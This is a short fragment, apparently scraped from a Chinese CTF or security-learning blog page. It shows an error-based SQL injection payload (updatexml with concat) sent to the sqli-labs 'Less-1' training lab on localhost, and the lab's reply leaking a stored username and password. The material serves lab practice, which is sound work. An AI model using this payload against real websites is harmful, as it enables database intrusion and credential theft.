 127.0.0.1:7790/Less-1/?id=1' and updatexml(1,concat(0x7e,(select concat(username,'==>',password) from security.users limit 3,1),0x7e),1)
Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
XPATH syntax error: '~secure==>crappy~'
SQLI DUMB SERIES-1